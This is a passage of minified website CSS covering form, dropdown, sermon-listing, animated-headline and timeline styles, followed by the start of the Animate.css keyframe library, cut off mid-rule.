li{margin-bottom:6px}.gform_wrapper .gfield_required{padding-left:1px}.gform_wrapper label span{font-weight:lighter}.gform_wrapper .gfield_label{margin-top:12px;margin-bottom:6px;font-weight:700}.gfield_captcha_container,.ginput_container{position:relative}.gfield_captcha_container input,.gfield_captcha_container select,.gfield_captcha_container textarea,.ginput_container input,.ginput_container select,.ginput_container textarea{display:block;width:100%;vertical-align:middle;min-height:36px;padding-left:16px;padding-right:16px}.gfield_captcha_container input,.gfield_captcha_container textarea,.ginput_container input,.ginput_container textarea{border-width:1px;border-style:solid}.ginput_container .ui-datepicker-trigger{display:block;position:absolute;top:50%;margin-top:-8px;right:16px}.ginput_container input[type=text]+label,.ginput_container select+label,.ginput_container textarea+label{font-size:.8em;font-weight:400}.ginput_container input[type=checkbox],.ginput_container input[type=radio]{display:inline-block;width:24px;margin-bottom:6px}.ginput_container input[type=checkbox]:focus,.ginput_container input[type=radio]:focus{box-shadow:none!important}.gform_wrapper .gfield_error input:focus,.gform_wrapper .gfield_error select:focus,.gform_wrapper .gfield_error textarea:focus,.ginput_container input:focus,.ginput_container select:focus,.ginput_container textarea:focus{outline:0}.ginput_container input[disabled],.ginput_container input[readonly],.ginput_container select[disabled],.ginput_container select[readonly],.ginput_container textarea[disabled],.ginput_container textarea[readonly],fieldset[disabled] .ginput_container input,fieldset[disabled] .ginput_container select,fieldset[disabled] .ginput_container textarea{cursor:not-allowed}.ginput_container textarea,textarea.ginput_container input,textarea.ginput_container select,textarea.ginput_container textarea{height:auto}.gfield_checkbox input[type=text],.gfield_radio input[type=text]{display:inline-block;width:auto;margin-bottom:0}.gform_button:hover{box-shadow:none}.gform_button.disabled,.gform_button[disabled],fieldset[disabled] .gform_button{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65)}.validation_error{padding:6px 15px;margin-bottom:24px;border:1px solid transparent}#gforms_confirmation_message h4,.validation_error h4{margin-top:0;color:inherit}#gforms_confirmation_message .alert-link,.validation_error .alert-link{font-weight:700}#gforms_confirmation_message>p,#gforms_confirmation_message>ul,.gf_left_half input,.gf_right_half input,.ginput_full input,.ginput_left input,.ginput_right input,.validation_error>p,.validation_error>ul{margin-bottom:0}#gforms_confirmation_message>p+p,.validation_error>p+p{margin-top:5px}#gforms_confirmation_message{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.gf_progressbar{margin-bottom:24px;overflow:hidden;height:36px;line-height:36px}.gf_progressbar_percentage{height:36px;line-height:36px;text-align:center}.ginput_full{display:block;margin-bottom:16px;overflow:hidden}.gf_left_half,.gf_right_half,.ginput_left,.ginput_right{margin-bottom:16px;width:49%;display:block;overflow:hidden;clear:none!important}.gf_left_half,.ginput_left{float:left}.gf_right_half,.ginput_right{float:right}.gform_wrapper li.gfield.gf_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_2col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio li{width:50%;float:left}.gform_wrapper li.gfield.gf_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_3col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li{width:33%;float:left}.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li{width:25%;float:left}.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio li{width:20%;float:left}.gfield_date_dropdown_day,.gfield_date_dropdown_month,.gfield_date_dropdown_year{display:inline-block;min-width:150px;margin-right:12px}.gf_page_steps{margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid}.gf_page_steps .gf_step{margin-right:16px;display:inline-block;opacity:.5}.gf_page_steps .gf_step_number{font-size:1.4em}@media (max-width:992px){.gf_left_half,.gf_right_half,.ginput_left,.ginput_right{float:none;width:100%}.gfield_date_dropdown_day,.gfield_date_dropdown_month,.gfield_date_dropdown_year{display:block;margin-bottom:24px;margin-right:0}.gform_wrapper li.gfield.gf_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_2col ul.gfield_radio li,.gform_wrapper li.gfield.gf_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_3col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio li{width:100%;float:none}}.select2-container{padding:6px 12px;height:36px}.select2-container .selection:focus,.select2-container--default .select2-selection--single .select2-selection__rendered:focus{outline:none}.select2-dropdown{top:0}.select2-container .select2-choice,.select2-container .select2-selection{padding:0;background:0 0;border:0}.select2-container .select2-choice:active,.select2-container .select2-choice:focus,.select2-container .select2-selection:active,.select2-container .select2-selection:focus{border:0;outline:none}.select2-dropdown-open .select2-choice{box-shadow:none}.select2-results .select2-highlighted{border-radius:0}.select2-container .select2-choice .select2-arrow b:after{border:0;content:"\f107";font-family:FontAwesome;line-height:24px;text-align:center;z-index:0;margin:0;padding:0;top:0;left:0}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border:0}.select2-search{box-shadow:0 2px 4px rgba(0,0,0,.1)}.cd-headline.type .cd-words-wrapper::after,.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.select2-container--default .select2-selection--single .select2-selection__rendered{color:inherit;line-height:inherit;padding:0}.vc_vc_row>section{overflow:visible}.sermon_date,.service_type{text-transform:none;font-size:inherit}#wpfc_sermon_wrap{margin-bottom:24px;box-shadow:0 1px 3px rgba(0,0,0,.1)}#wpfc_sermon_wrap .sermon-title{padding:10px;margin:0 0 10px}#wpfc_sermon_wrap .wpfc_sermon_wrap{padding:10px}#wpfc_sermon_wrap .wpfc_sermon_image img,.wpfc_sermon_image img{margin:0 10px 0 0!important}.post-grid-content .wpfc_sermon_image,.single-wpfc_sermon .post-details,.single-wpfc_sermon .wpfc_sermon_image{display:none}#wpfc-attachments a{text-decoration:underline;margin-bottom:24px;margin-top:10px}.cd-title,.cd-words-wrapper b.is-visible{position:relative}.cd-words-wrapper{display:inline-block;position:relative;text-align:left}.cd-words-wrapper b{display:inline-block;position:absolute;white-space:nowrap;left:0;top:0}.cd-words-wrapper b i{font-style:normal;color:inherit}.no-js .cd-words-wrapper b{opacity:0}.cd-headline.rotate-1 .cd-words-wrapper{perspective:300px}.cd-headline.rotate-1 b{opacity:0;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-ms-transform:rotateX(180deg);transform:rotateX(180deg)}.cd-headline.rotate-1 b.is-visible{opacity:1;-ms-transform:rotateX(0deg);transform:rotateX(0deg);animation:cd-rotate-1-in 1.2s}.cd-headline.rotate-1 b.is-hidden{-ms-transform:rotateX(180deg);transform:rotateX(180deg);animation:cd-rotate-1-out 1.2s}@keyframes cd-rotate-1-in{0%{-ms-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}35%{-ms-transform:rotateX(120deg);transform:rotateX(120deg);opacity:0}65%{opacity:0}to{-ms-transform:rotateX(360deg);transform:rotateX(360deg);opacity:1}}@keyframes cd-rotate-1-out{0%{-ms-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}35%{-ms-transform:rotateX(-40deg);transform:rotateX(-40deg);opacity:1}65%{opacity:0}to{-ms-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}}.cd-headline.type .cd-words-wrapper{vertical-align:top;overflow:hidden}.cd-headline.type .cd-words-wrapper::after{content:'';position:absolute;right:0;bottom:auto;height:90%;width:1px}.cd-headline.type .cd-words-wrapper.waiting::after{animation:cd-pulse 1s infinite}.cd-headline.type .cd-words-wrapper.selected::after,.cd-headline.type b{visibility:hidden}.cd-headline.type b.is-visible{visibility:visible}.cd-headline.type i{position:absolute;visibility:hidden}.cd-headline.type i.in{position:relative;visibility:visible}@keyframes cd-pulse{0%{-ms-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);opacity:1}40%{-ms-transform:translateY(-50%) scale(.9);transform:translateY(-50%) scale(.9);opacity:0}to{-ms-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);opacity:0}}.cd-headline.rotate-2 .cd-words-wrapper{perspective:300px}.cd-headline.rotate-2 em,.cd-headline.rotate-2 i{display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cd-headline.rotate-2 b{opacity:0}.cd-headline.rotate-2 i{transform-style:preserve-3d;-ms-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg);opacity:0}.is-visible .cd-headline.rotate-2 i,.no-csstransitions .cd-headline.rotate-2 .is-visible i{opacity:1}.cd-headline.rotate-2 i.in{animation:cd-rotate-2-in .4s forwards}.cd-headline.rotate-2 i.out{animation:cd-rotate-2-out .4s forwards}.cd-headline.rotate-2 em{-ms-transform:translateZ(20px);transform:translateZ(20px)}.no-csstransitions .cd-headline.rotate-2 i{-ms-transform:rotateX(0deg);transform:rotateX(0deg);opacity:0}.no-csstransitions .cd-headline.rotate-2 i em{-ms-transform:scale(1);transform:scale(1)}@keyframes cd-rotate-2-in{0%{opacity:0;-ms-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;-ms-transform:translateZ(-20px) rotateX(-10deg);transform:translateZ(-20px) rotateX(-10deg)}to{opacity:1;-ms-transform:translateZ(-20px) rotateX(0deg);transform:translateZ(-20px) rotateX(0deg)}}@keyframes cd-rotate-2-out{0%{opacity:1;-ms-transform:translateZ(-20px) rotateX(0);transform:translateZ(-20px) rotateX(0)}60%{opacity:0;-ms-transform:translateZ(-20px) rotateX(-100deg);transform:translateZ(-20px) rotateX(-100deg)}to{opacity:0;-ms-transform:translateZ(-20px) rotateX(-90deg);transform:translateZ(-20px) rotateX(-90deg)}}.cd-headline.clip span,.cd-headline.loading-bar span,.cd-headline.slide span{display:inline-block;padding:.2em 0}.cd-headline.clip .cd-words-wrapper,.cd-headline.loading-bar .cd-words-wrapper,.cd-headline.slide .cd-words-wrapper{overflow:hidden;vertical-align:top}.cd-headline.loading-bar .cd-words-wrapper::after{content:'';position:absolute;left:0;bottom:0;height:3px;width:0;z-index:2;transition:width .3s -.1s}.cd-headline.loading-bar .cd-words-wrapper.is-loading::after{width:100%;transition:width 3s}.cd-headline.loading-bar b{top:.2em;opacity:0;transition:opacity .3s}.cd-headline.loading-bar b.is-visible{opacity:1;top:0}.cd-headline.slide b{opacity:0;top:.2em}.cd-headline.slide b.is-visible{top:0;opacity:1;animation:slide-in .6s}.cd-headline.slide b.is-hidden{animation:slide-out .6s}@keyframes slide-in{0%{opacity:0;-ms-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-ms-transform:translateY(20%);transform:translateY(20%)}to{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}}@keyframes slide-out{0%{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-ms-transform:translateY(120%);transform:translateY(120%)}to{opacity:0;-ms-transform:translateY(100%);transform:translateY(100%)}}.cd-headline.clip .cd-words-wrapper::after{content:'';position:absolute;top:0;right:0;width:2px;height:100%}.cd-headline.clip b,.cd-headline.push b,.cd-headline.rotate-3 b,.cd-headline.scale b,.cd-headline.zoom b{opacity:0}.cd-headline.clip b.is-visible,.no-csstransitions .cd-headline.rotate-3 .is-visible i{opacity:1}.cd-headline.rotate-3 .cd-words-wrapper,.cd-headline.zoom .cd-words-wrapper{perspective:300px}.cd-headline.zoom b.is-visible{opacity:1;animation:zoom-in .8s}.cd-headline.zoom b.is-hidden{animation:zoom-out .8s}@keyframes zoom-in{0%{opacity:0;-ms-transform:translateZ(100px);transform:translateZ(100px)}to{opacity:1;-ms-transform:translateZ(0);transform:translateZ(0)}}@keyframes zoom-out{0%{opacity:1;-ms-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-ms-transform:translateZ(-100px);transform:translateZ(-100px)}}.cd-headline.rotate-3 i{display:inline-block;-ms-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-backface-visibility:hidden;backface-visibility:hidden}.is-visible .cd-headline.rotate-3 i{-ms-transform:rotateY(0deg);transform:rotateY(0deg)}.cd-headline.rotate-3 i.in{animation:cd-rotate-3-in .6s forwards}.cd-headline.rotate-3 i.out{animation:cd-rotate-3-out .6s forwards}.no-csstransitions .cd-headline.rotate-3 i{-ms-transform:rotateY(0deg);transform:rotateY(0deg);opacity:0}@keyframes cd-rotate-3-in{0%{-ms-transform:rotateY(180deg);transform:rotateY(180deg)}to{-ms-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes cd-rotate-3-out{0%{-ms-transform:rotateY(0);transform:rotateY(0)}to{-ms-transform:rotateY(-180deg);transform:rotateY(-180deg)}}.cd-headline.scale i{display:inline-block;opacity:0;-ms-transform:scale(0);transform:scale(0)}.is-visible .cd-headline.scale i,.no-csstransitions .cd-headline.scale .is-visible i{opacity:1}.cd-headline.scale i.in{animation:scale-up .6s forwards}.cd-headline.scale i.out{animation:scale-down .6s forwards}.no-csstransitions .cd-headline.scale i{-ms-transform:scale(1);transform:scale(1);opacity:0}@keyframes scale-up{0%{-ms-transform:scale(0);transform:scale(0);opacity:0}60%{-ms-transform:scale(1.2);transform:scale(1.2);opacity:1}to{-ms-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale-down{0%{-ms-transform:scale(1);transform:scale(1);opacity:1}60%{-ms-transform:scale(0);transform:scale(0);opacity:0}}.cd-headline.push b.is-visible{opacity:1;animation:push-in .6s}.cd-headline.push b.is-hidden{animation:push-out .6s}@keyframes push-in{0%{opacity:0;-ms-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-ms-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-ms-transform:translateX(0);transform:translateX(0)}}@keyframes push-out{0%{opacity:1;-ms-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-ms-transform:translateX(110%);transform:translateX(110%)}to{opacity:0;-ms-transform:translateX(100%);transform:translateX(100%)}}.cd-container .post-grid{background-color:transparent;box-shadow:none;border-color:transparent}.cd-container .post-grid:hover{box-shadow:none}.cd-container::after{content:'';display:table;clear:both}#cd-timeline::before{content:'';position:absolute;top:0;left:18px;height:100%;width:4px}@media only screen and (min-width:1170px){#cd-timeline{margin-top:3em;margin-bottom:3em}#cd-timeline::before{left:50%;margin-left:-2px}}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after,.cd-timeline-content:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}}.cd-timeline-img{position:absolute;top:0;left:-16px;width:40px;height:40px;border-radius:50%;box-shadow:0 1px 3px rgba(0,0,0,.1);text-align:center;line-height:40px;font-size:.8em}@media only screen and (min-width:1170px){.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden;line-height:56px;font-size:1em}}.cd-timeline-content{position:relative;margin-left:60px;box-shadow:0 1px 3px rgba(0,0,0,.1);transition:all .2s}.cd-timeline-content:hover{box-shadow:0 2px 6px rgba(0,0,0,.1)}.cd-timeline-content>a img,.cd-timeline-content>img{width:100%}.cd-timeline-content .cd-read-more{float:right;padding:.8em 1em;background:#acb7c0;color:#fff;border-radius:.25em}.no-touch .cd-timeline-content .cd-read-more:hover{background-color:#bac4cb}.cd-timeline-content .cd-date{float:left;padding:0 24px 16px;opacity:.7}.cd-timeline-content::before{content:'';position:absolute;top:16px;right:100%;height:0;width:0;border:7px solid transparent;border-right:7px solid}@media only screen and (min-width:1170px){.cd-timeline-content{margin-left:0;width:45%}.cd-timeline-content::before{top:24px;left:100%;border-color:transparent}.cd-timeline-content .cd-read-more{float:left}.cd-timeline-content .cd-date{padding:0;position:absolute;width:100%;left:122%;top:0;line-height:60px}.cd-timeline-block:nth-child(even) .cd-timeline-content,.cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more{float:right}.cd-timeline-block:nth-child(even) .cd-timeline-content::before{top:24px;left:auto;right:100%}.cd-timeline-block:nth-child(even) .cd-timeline-content .cd-date{left:auto;right:122%;text-align:right}}
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/
.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes bounce{0%,20%,53%,80%,to{transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{transition-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{transition-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;-ms-transform-origin:center bottom;transform-origin:center bottom}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{0%,to{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}}.pulse{animation-name:pulse}@keyframes rubberBand{0%,to{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{0%,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{-ms-transform-origin:top center;transform-origin:top center;animation-name:swing}@keyframes tada{0%,to{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{animation-name:tada}@keyframes wobble{0%,to{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{animation-name:wobble}@keyframes bounceIn{0%,20%,40%,60%,80%,to{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{0%,60%,75%,90%,to{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{0%,60%,75%,90%,to{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{0%,60%,75%,90%,to{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{0%,60%,75%,90%,to{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{0%{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{0%{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{0%{transform:perspective(400px) rotate3d(0,1,0,-360deg);animation-timing-function:ease-out}40%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95);animation-timing-function:ease-in}to{transform:perspective(400px);animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{0%{transform:perspective(400px) rotate3d(1,0,0,90deg);transition-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);transition-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{transform:perspective(400px)}}.flipInX,.flipInY,.flipOutX,.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInX}@keyframes flipInY{0%{transform:perspective(400px) rotate3d(0,1,0,90deg);transition-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);transition-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{transform:perspective(400px)}}.flipInY,.flipOutX,.flipOutY{animation-name:flipInY}@keyframes flipOutX{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX,.flipOutY{animation-name:flipOutX}@keyframes flipOutY{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{animation-name:flipOutY}@keyframes lightSpeedIn{0%{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{0%{opacity:1}to{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{0%{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{0%{transform-origin:center;opacity:1}to{transform-origin:center;transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate3d(0,0,1,80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%,80%{transform:rotate3d(0,0,1,60deg);transform-origin:top left;animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0,700px,0);opacity:0}}.hinge{animation-name:hinge}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) 